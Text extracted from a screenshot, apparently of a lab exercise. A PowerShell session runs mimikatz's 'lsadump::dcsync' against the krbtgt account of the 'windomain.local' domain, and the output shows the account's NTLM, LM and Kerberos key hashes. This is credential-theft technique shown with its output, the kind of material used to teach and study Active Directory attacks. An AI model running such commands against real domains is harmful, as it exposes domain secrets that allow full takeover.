 Select mimikatz 2.2.0 x64 (oe.eo)
PS C:\Tools\Mimikatz\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'windomain.local' will be the domain
[DC] 'dc.windomain.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 12/12/2022 10:27:00 AM
Object Security ID   : S-1-5-21-3778049434-631787126-3378690548-502
Object Relative ID   : 502
Credentials:
Hash NTLM: b5dfee6d53a0df70cc3310a2f93d67f0
ntlm- 0: b5dfee6d53a0df70cc3310a2f93d67f0
lm  - 0: c683395a2d5bfd9553e92eb836c5d230
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 8a9529af3337d7844bfbc6dd993a19fc
* Primary:Kerberos-Newer-Keys *
Default Salt : WINDOMAIN.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : fb65189425562a98ce3759b355270097eb9bc86aa21e8c0896e016c2e10d02f3
aes128_hmac       (4096) : 9caf8d619971e2b9b5327b04c02ba18b
des_cbc_md5       (4096) : 9b49fe46a19dbab6
* Primary:Kerberos *
Default Salt : WINDOMAIN.LOCALkrbtgt
Credentials
des_cbc_md5       : 9b49fe46a19dbab6
* Packages *
NTLM-Strong-NTOWF